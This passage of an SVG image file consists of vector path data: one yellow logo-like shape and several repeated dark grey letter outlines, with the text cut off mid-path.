<path d="M0 0 C3.11328125 1.05859375 3.11328125 1.05859375 6.3125 2.4375 C11.69854746 4.62403762 16.21262186 5.70572654 22 6 C22 6.99 22 7.98 22 9 C23.32 9.33 24.64 9.66 26 10 C26 11.98 26 13.96 26 16 C24.515 16.495 24.515 16.495 23 17 C23 18.32 23 19.64 23 21 C22.01 21 21.02 21 20 21 C18.72746564 24.64793184 17.67170806 28.1936543 17 32 C16.01 32 15.02 32 14 32 C13.75894531 32.82628906 13.51789063 33.65257812 13.26953125 34.50390625 C11.78648891 38.58797669 9.8405507 42.17588911 7.6875 45.9375 C7.30916016 46.61490234 6.93082031 47.29230469 6.54101562 47.99023438 C4.6056693 51.40574404 2.57868585 54.65223516 0.2578125 57.8203125 C-1.84295339 60.77883055 -2.6771213 62.44833432 -3 66 C-3.66 66 -4.32 66 -5 66 C-7.04169485 68.90548882 -8 70.40142046 -8 74 C-9.485 74.495 -9.485 74.495 -11 75 C-12.03432904 76.98246398 -13.03238392 78.98413316 -14 81 C-15.625 82.75 -15.625 82.75 -17 84 C-17.33 84.66 -17.66 85.32 -18 86 C-21.94590417 91.48995363 -21.94590417 91.48995363 -24.9375 92.9375 C-27.0679917 93.84998712 -27.0679917 93.84998712 -28.25 95.625 C-31.13786377 97.89403582 -34.50872499 97.38142233 -38 97 C-40.67304162 96.06802199 -43.00258416 95.12589283 -45.515625 93.88671875 C-46.20582733 93.56093338 -46.89602966 93.23514801 -47.60714722 92.89949036 C-49.82936925 91.84457654 -52.0396666 90.76707236 -54.25 89.6875 C-55.77424995 88.95634942 -57.29882855 88.22588361 -58.82373047 87.49609375 C-70.10506705 82.0643391 -81.16660418 76.28177251 -92 70 C-90.84826645 67.53199953 -89.95216435 65.95216435 -88 64 C-87.34 63.01 -86.68 62.02 -86 61 C-83.36034793 59.38214873 -82.15987325 59 -79 59 C-79 58.34 -79 57.68 -79 57 C-77.515 56.505 -77.515 56.505 -76 56 C-75.67 55.34 -75.34 54.68 -75 54 C-73.515 53.505 -73.515 53.505 -72 53 C-71.67 52.34 -71.34 51.68 -71 51 C-69.515 50.505 -69.515 50.505 -68 50 C-67.67 49.34 -67.34 48.68 -67 48 C-65.26455373 47.01767192 -63.52761245 46.03769944 -61.77734375 45.08203125 C-59.50572405 43.69908914 -57.83968983 41.90539304 -56 40 C-55.01 39.67 -54.02 39.34 -53 39 C-52.505 38.01 -52.505 38.01 -52 37 C-51.01 36.34 -50.02 35.68 -49 35 C-48.34 34.34 -47.68 33.68 -47 33 C-46.01 33.495 -46.01 33.495 -45 34 C-45 33.01 -45 32.02 -45 31 C-44.0925 30.5875 -43.185 30.175 -42.25 29.75 C-39.10629701 28.05723685 -37.46807663 26.51352924 -35 24 C-33.28832952 22.54171066 -31.55778522 21.10538684 -29.8125 19.6875 C-28.84828125 18.90246094 -27.8840625 18.11742187 -26.890625 17.30859375 C-24.30982168 15.24743867 -21.6961731 13.24269637 -19.0625 11.25 C-15.84167406 8.78701546 -13.51324702 6.18989044 -11 3 C-10.01 3 -9.02 3 -8 3 C-8 2.34 -8 1.68 -8 1 C-5.18392455 -0.40803773 -3.13505611 -0.20600727 0 0 Z M-10.13427734 6.27929688 C-12.40589005 8.52381149 -14.5184862 10.85076884 -16.54882812 13.31542969 C-18.63342887 15.73530606 -21.04273918 17.6114852 -23.5625 19.5625 C-27.00988289 22.35781193 -30.4117409 25.19536757 -33.78149414 28.08300781 C-39.75048853 33.19048879 -45.85165986 38.03163775 -52.19335938 42.67480469 C-54.2953412 44.21663676 -56.38990053 45.76829816 -58.484375 47.3203125 C-67.92402751 54.30696946 -77.4151084 61.21395929 -87 68 C-83.21897359 71.22034189 -79.25559174 73.69828808 -74.875 76 C-74.16432373 76.37447266 -73.45364746 76.74894531 -72.72143555 77.13476562 C-65.53590697 80.84323227 -58.18854899 84.19052625 -50.8125 87.5 C-49.64251465 88.02851563 -48.4725293 88.55703125 -47.26708984 89.1015625 C-46.15414551 89.59398437 -45.04120117 90.08640625 -43.89453125 90.59375 C-42.90300049 91.03396484 -41.91146973 91.47417969 -40.88989258 91.92773438 C-37.8952191 93.0388779 -35.17515433 93.67142933 -32 94 C-17.40253599 86.90514319 -6.89022313 63.47456881 1 50 C1.34836914 49.40832031 1.69673828 48.81664062 2.05566406 48.20703125 C4.01715651 44.86450787 5.93283377 41.49814743 7.81933594 38.11279297 C8.71633297 36.50762086 9.61905602 34.90564696 10.52441406 33.30517578 C12.21458367 30.31354595 13.88978791 27.31392045 15.5625 24.3125 C16.11220459 23.34280273 16.66190918 22.37310547 17.22827148 21.37402344 C17.73173096 20.46297852 18.23519043 19.55193359 18.75390625 18.61328125 C19.21095947 17.79641846 19.6680127 16.97955566 20.13891602 16.13793945 C21.31837951 13.87554302 21.31837951 13.87554302 20 11 C11.77671922 6.03190765 -1.69037082 -0.43946159 -10.13427734 6.27929688 Z " fill="#FFC603" transform="translate(277,111)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C15.3875 41.3125 12.0875 41.3125 8.6875 41.3125 C8.6875 40.6525 8.6875 39.9925 8.6875 39.3125 C7.82125 39.8075 6.955 40.3025 6.0625 40.8125 C-0.0227952 43.41337259 -8.23183469 43.74624727 -14.48046875 41.55078125 C-17.40689377 39.72266883 -19.39369877 37.62018441 -20.3125 34.3125 C-20.73411717 29.00012372 -20.84409711 25.57477237 -17.3125 21.3125 C-12.77831965 17.84101817 -7.99892513 17.3754126 -2.5 16.625 C-1.17452148 16.43067383 -1.17452148 16.43067383 0.17773438 16.23242188 C2.34643571 15.91590871 4.51606917 15.60960294 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2060.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2474.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2301.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(2231.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1977.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1829.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1356.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1227.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757813 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085937 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(1156.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085938 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 